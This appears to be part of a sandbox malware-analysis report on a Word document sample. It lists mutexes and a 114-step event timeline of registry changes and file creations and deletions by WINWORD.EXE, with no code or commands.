





#### **Created Mutexes**



#### <span id="page-10-0"></span>**Event Timeline**

- 1 Created Process C:\Program Files\Microsoft Office\Office12\WINWORD.EXE
- 2 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333- 500\Software\Microsoft\Office\12.0\Word\Resiliency\StartupItems\q#7 to value NULL
- 3 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333- 500\Software\Microsoft\Office\12.0\Common\LanguageResources\EnabledLanguages\1033 to value Off
- $\overline{A}$ Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333- 500\Software\Microsoft\Office\12.0\Common\LanguageResources\EnabledLanguages\1033 to value On
- 5 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5- 18\Products\00002119410000000000000000F01FEC\Usage\WORDFiles to value 1267400708
- 6 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5- 18\Products\00002119410000000000000000F01FEC\Usage\ProductFiles to value 1267400707
- 7 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5- 18\Products\00002119410000000000000000F01FEC\Usage\ProductFiles to value 1267400708
- 8 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333- 500\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders\AppData to value C:\Documents and Settings\Administrator\Application Data
- 9 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders\Common AppData to value C:\Documents and Settings\All Users\Application Data
- $1<sub>0</sub>$ Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333-500\Software\Microsoft\Office\12.0\Word\MTTT to value NULL
- 11 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00002119410000000000000000F01FEC\Usage\EXCELFiles to value 1267400706
- 12 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333- 500\Software\Microsoft\Office\12.0\Word\Resiliency\StartupItems\l'7 to value NULL
- 13 Created file C:\Documents and Settings\Administrator\Application Data\Microsoft\Templates\~\$Normal.dotm

Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333-

14 500\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders\Desktop to value C:\Documents and Settings\Administrator\Desktop

- 15 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333- 500\Software\Microsoft\Windows\CurrentVersion\Explorer\MountPoints2\{5462fe44-8f32-11e7-9fce-806d6172696f}\BaseClass to value Drive
- 16 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333- 500\Software\Microsoft\Windows\CurrentVersion\Explorer\MountPoints2\{5462fe43-8f32-11e7-9fce-806d6172696f}\BaseClass to value Drive
- 17 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333- 500\Software\Microsoft\Windows\CurrentVersion\Explorer\MountPoints2\{824de890-de85-11e7-95b5- 6002924f2438}\BaseClass to value Drive
- 18 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333- 500\Software\Microsoft\Windows\CurrentVersion\Explorer\MountPoints2\{946eb570-907b-11e7-9580- 806d6172696f}\BaseClass to value Drive
- 19 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333- 500\Software\Microsoft\Windows\CurrentVersion\Explorer\MountPoints2\G\BaseClass to value Drive
- $20$ Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333- 500\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders\Personal to value C:\Documents and Settings\Administrator\My Documents
- 21 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders\Common Documents to value C:\Documents and Settings\All Users\Documents
- $22$ Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders\Common Desktop to value C:\Documents and Settings\All Users\Desktop
- 23 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333- 500\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders\Cache to value C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files
- $24$  Created file C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.Word\~WRS{15704B66-BFA2-44F1-A8E9-2E114E5A82A2}.tmp
- $25$ Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333- 500\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders\Local AppData to value C:\Documents and Settings\Administrator\Local Settings\Application Data
- 26 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333- 500\Software\Microsoft\Office\12.0\Word\Resiliency\StartupItems\"+7 to value NULL
- 27 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333- 500\Software\Microsoft\Office\12.0\Word\Resiliency\StartupItems\1+7 to value NULL
- 28 Created file C:\Documents and Settings\Administrator\Application Data\Microsoft\Word\STARTUP\~\$c\_hook.dotm
- 29 Created file C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.Word\~WRF{203A73D4-DDBA-4DF4-AAF7-035A9A829E69}.tmp
- 30 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5- 18\Products\00002119410000000000000000F01FEC\Usage\VBAFiles to value 1267400705
- 31 Created file C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.Word\~WRS{1DFD4BA6-7280-4285-8E16-E2C144FFE56E}.tmp
- 32 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5- 18\Products\00002119410000000000000000F01FEC\Usage\WORDFiles to value 1267400709
- 33 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00002119410000000000000000F01FEC\Usage\WORDFiles to value 1267400710
- 34 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5- 18\Products\00002119410000000000000000F01FEC\Usage\WORDFiles to value 1267400712
- 35 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5- 18\Products\00002119410000000000000000F01FEC\Usage\WORDFiles to value 1267400715
- 36 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5- 18\Products\00002119410000000000000000F01FEC\Usage\WORDFiles to value 1267400717
- 37 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00002119410000000000000000F01FEC\Usage\WORDFiles to value 1267400719
- 38 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00002119410000000000000000F01FEC\Usage\WORDFiles to value 1267400721
- 39 Created mutex
- 40 Created mutex
- 41 Created mutex
- 42 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333- 500\Software\Microsoft\Office\12.0\Common\Licensing\0638C49DBB8B4CD1B191051E8F325736 to value NULL
- 43 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333- 500\Software\Microsoft\Office\12.0\Word\Resiliency\StartupItems\=47 to value NULL
- 44 Created file C:\Documents and Settings\Administrator\Local Settings\Temp\~DFA428.tmp
- 45 Deleted file C:\Documents and Settings\Administrator\Local Settings\Temp\~DFA428.tmp
- 46 Created file c:\documents and settings\administrator\~\$navwomhut.doc
- 47 Created file C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.Word\~WRS{79E75B4F-4B3B-4D10-AF4B-6992EE253F07}.tmp
- 48 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333- 500\Software\Microsoft\Office\12.0\Common\ReviewCycle\ReviewToken to value {9B796BA1-F745-4405-8719- DF65235B6E5B}
- 49 Created mutex Global\MTX\_MSO\_Formal1\_S-1-5-21-515967899-776561741-1417001333-500
- 50 Created mutex Global\MTX\_MSO\_AdHoc1\_S-1-5-21-515967899-776561741-1417001333-500
- 51 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333-500\Software\Microsoft\Office\12.0\Word\File MRU\Item 1 to value [F00000000][T01D37257CD845780]\*c:\documents and settings\administrator\sample.doc
- 52 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333-500\Software\Microsoft\Office\12.0\Word\File MRU\Item 2 to value [F00000000][T01D366252980B400]\*C:\Documents and Settings\Administrator\My Documents\hNOjsTJju.doc
- 53 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333-500\Software\Microsoft\Office\12.0\Word\File MRU\Item 3 to value [F00000000][T01D3648B8D6F7500]\*C:\Documents and Settings\Administrator\My Documents\AEbVwF3ce.doc
- 54 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333-500\Software\Microsoft\Office\12.0\Word\File MRU\Item 4 to value [F00000000][T01D364793FEA0C80]\*C:\Documents and Settings\Administrator\My Documents\zFEVLg.docm
- 55 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333-500\Software\Microsoft\Office\12.0\Word\File MRU\Item 5 to value [F00000000][T01D362F311DAC000]\*C:\Documents and Settings\Administrator\My Documents\Kdv.docx
- 56 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333-500\Software\Microsoft\Office\12.0\Word\File MRU\Item 6 to value [F00000000][T01D35EBBD0DE4800]\*C:\Documents and Settings\Administrator\My Documents\P3mi.docm
- 57 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333-500\Software\Microsoft\Office\12.0\Word\File MRU\Item 7 to value [F00000000][T01D35C3E62D91D00]\*C:\Documents and Settings\Administrator\My Documents\9V2wLck.docm
- 58 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333-500\Software\Microsoft\Office\12.0\Word\File MRU\Item 1 to value [F00000000][T01D37257CD845780]\*c:\documents and settings\administrator\sample.doc
- 59 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333-500\Software\Microsoft\Office\12.0\Word\File MRU\Item 2 to value [F00000000][T01D366252980B400]\*C:\Documents and Settings\Administrator\My Documents\hNOjsTJju.doc
- $60$ Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333-500\Software\Microsoft\Office\12.0\Word\File MRU\Item 3 to value [F00000000][T01D3648B8D6F7500]\*C:\Documents and Settings\Administrator\My Documents\AEbVwF3ce.doc
- 61 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333-500\Software\Microsoft\Office\12.0\Word\File MRU\Item 4 to value [F00000000][T01D364793FEA0C80]\*C:\Documents and Settings\Administrator\My Documents\zFEVLg.docm
- 62 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333-500\Software\Microsoft\Office\12.0\Word\File MRU\Item 5 to value [F00000000][T01D362F311DAC000]\*C:\Documents and Settings\Administrator\My Documents\Kdv.docx
- 63 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333-500\Software\Microsoft\Office\12.0\Word\File MRU\Item 6 to value [F00000000][T01D35EBBD0DE4800]\*C:\Documents and Settings\Administrator\My Documents\P3mi.docm
- 64 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333-500\Software\Microsoft\Office\12.0\Word\File MRU\Item 7 to value [F00000000][T01D35C3E62D91D00]\*C:\Documents and Settings\Administrator\My Documents\9V2wLck.docm
- 65 Created file C:\Documents and Settings\Administrator\Application Data\Microsoft\Office\Recent\xbnavwomhut.LNK
- 66 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333- 500\Software\Microsoft\Office\12.0\Word\Resiliency\DocumentRecovery\91A52F\91A52F to value NULL
- 67 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333- 500\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders\Start Menu to value C:\Documents and Settings\Administrator\Start Menu
- 68 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders\Common Start Menu to value C:\Documents and Settings\All Users\Start Menu
- 69 Created file C:\Documents and Settings\Administrator\Application Data\Microsoft\Office\Recent\Administrator.LNK
- 70 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333- 500\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders\My Pictures to value C:\Documents and Settings\Administrator\My Documents\My Pictures
- 71 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333- 500\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders\My Pictures to value C:\Documents and Settings\Administrator\My Documents\My Pictures
- 72 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders\CommonPictures to value C:\Documents and Settings\All Users\Documents\My Pictures
- 73 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders\CommonPictures to value C:\Documents and Settings\All Users\Documents\My Pictures
- 74 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders\CommonMusic to value C:\Documents and Settings\All Users\Documents\My Music
- 75 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders\CommonVideo to value C:\Documents and Settings\All Users\Documents\My Videos
- 76 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders\CommonVideo to value C:\Documents and Settings\All Users\Documents\My Videos
- 77 Created mutex
- 78 Created mutex
- 79 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333-500\Software\Microsoft\Office\Common\Smart Tag\Actions\{16A933D2-A296-49D5-96FC-C7C2DAEE88B4}\ to value
- 80 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333-500\Software\Microsoft\Office\Common\Smart Tag\Actions\{16A933D2-A296-49D5-96FC-C7C2DAEE88B4}\filename to value C:\PROGRA~1\COMMON~1\MICROS~1\SMARTT~1\LISTS\BASMLA.XSL
- 81 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333-500\Software\Microsoft\Office\Common\Smart Tag\Actions\{3CC385AC-95CC-4A75-BF35-AB36AE645BCF}\ to value
- 82 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333-500\Software\Microsoft\Office\Common\Smart Tag\Recognizers\{64AB6C69-B40E-40AF-9B7F-F5687B48E2B6}\urn:schemas-microsoftcom:office:smarttags#stockticker\OpusApp to value 1
- 83 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333-500\Software\Microsoft\Office\Common\Smart Tag\Recognizers\{64AB6C69-B40E-40AF-9B7F-F5687B48E2B6}\urn:schemas-microsoftcom:office:smarttags#phone\OpusApp to value 1
- 84 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333-500\Software\Microsoft\Office\Common\Smart Tag\Recognizers\{64AB6C69-B40E-40AF-9B7F-F5687B48E2B6}\urn:schemas-microsoft-com:office:smarttags#date\XLMAIN to value 1
- 85 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333-500\Software\Microsoft\Office\Common\Smart Tag\migratedBitValues to value NULL
- 86 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333-500\Software\Microsoft\Office\Common\Smart Tag\Applications\OpusApp\FriendlyName to value Microsoft Word 12.0
- 87 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333-500\Software\Microsoft\Office\Common\Smart Tag\Applications\OpusApp\Save to value NULL
- 88 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333-500\Software\Microsoft\Office\Common\Smart Tag\Applications\OpusApp\ShowButtons to value NULL
- 89 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333-500\Software\Microsoft\Office\Common\Smart Tag\Applications\OpusApp\ShowIndicators to value NULL
- 90 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00002109F100A0C00000000000F01FEC\Usage\SpellingAndGrammarFiles\_3082 to value 1267400705
- **Q1** Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5- 18\Products\00002109F100A0C00000000000F01FEC\Usage\SpellingAndGrammarFiles\_3082 to value 1267400706
- 92 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5- 18\Products\00002109F100A0C00000000000F01FEC\Usage\SpellingAndGrammarFiles\_3082 to value 1267400707
- **93** Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00002109F10090400000000000F01FEC\Usage\SpellingAndGrammarFiles\_1033 to value 1267400706
- 94 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5- 18\Products\00002109F10090400000000000F01FEC\Usage\SpellingAndGrammarFiles\_1033 to value 1267400707
- 95 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00002109F10090400000000000F01FEC\Usage\SpellingAndGrammarFiles\_1033 to value 1267400708
- 96 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5- 18\Products\00002109F100C0400000000000F01FEC\Usage\SpellingAndGrammarFiles\_1036 to value 1267400705
- **97** Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5- 18\Products\00002109F100C0400000000000F01FEC\Usage\SpellingAndGrammarFiles\_1036 to value 1267400706
- 98 Created mutex
- 99 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333-500\Software\Microsoft\Shared Tools\Proofing Tools\1.0\Custom Dictionaries\1 to value CUSTOM.DIC
- 100 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5- 18\Products\00002109F100C0400000000000F01FEC\Usage\SpellingAndGrammarFiles\_1036 to value 1267400707
- 101 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5- 18\Products\00002109F100C0400000000000F01FEC\Usage\SpellingAndGrammarFiles\_1036 to value 1267400708
- 102 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333-500\Software\Microsoft\Shared Tools\Proofing Tools\1.0\Custom Dictionaries\UpdateComplete to value 1
- 103 Created file C:\Documents and Settings\Administrator\Application Data\Microsoft\UProof\CUSTOM.DIC
- 104 Created mutex
- 105 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5- 18\Products\00002109F10090400000000000F01FEC\Usage\SpellingAndGrammarFiles\_1033 to value 1267400709
- 106 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5- 18\Products\00002109F10090400000000000F01FEC\Usage\SpellingAndGrammarFiles\_1033 to value 1267400710
- 107 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5- 18\Products\00002109F10090400000000000F01FEC\Usage\SpellingAndGrammarFiles\_1033 to value 1267400711
- 108 Set key \REGISTRY\MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5- 18\Products\00002109F10090400000000000F01FEC\Usage\SpellingAndGrammarFiles\_1033 to value 1267400712
- 109 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333-500\Software\Microsoft\Shared Tools\Proofing Tools\Grammar\MSGrammar\3.0\1033\Options Version to value 1
- 110 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333-500\Software\Microsoft\Shared Tools\Proofing Tools\Grammar\MSGrammar\3.0\1033\Option Set 0\Name to value Grammar & Style
- 111 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333-500\Software\Microsoft\Shared Tools\Proofing Tools\Grammar\MSGrammar\3.0\1033\Option Set 0\Data to value NULL
- 112 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333-500\Software\Microsoft\Shared Tools\Proofing Tools\Grammar\MSGrammar\3.0\1033\Option Set 1\Name to value Grammar Only
- 113 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333-500\Software\Microsoft\Shared Tools\Proofing Tools\Grammar\MSGrammar\3.0\1033\Option Set 1\Data to value NULL
- 114 Deleted file C:\Documents and Settings\Administrator\Application Data\Microsoft\Word\STARTUP\~\$c\_hook.dotm
